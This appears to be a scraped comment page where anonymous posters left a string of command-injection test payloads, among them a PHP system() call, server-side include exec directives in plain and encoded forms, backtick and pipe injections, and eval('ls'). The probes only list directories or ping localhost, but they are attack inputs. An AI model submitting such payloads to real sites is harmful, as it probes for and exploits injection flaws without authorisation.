 eval('ls')
Posted by Anonymous, just now
ls -al\n
Posted by Anonymous, just now
`ping 127.0.0.1`
Posted by Anonymous, just now
<?php system("ls -la");?>
Posted by Anonymous, just now
<!--#exec cmd="ls - la"-->
Posted by Anonymous, just now
&lt;!--#exec%20cmd=&quot;ls%20-la&quot;--&gt;
Posted by Anonymous, just now
;system('ls%20-la')
Posted by Anonymous, just now
|/bin/ls -al
Posted by Anonymous, just now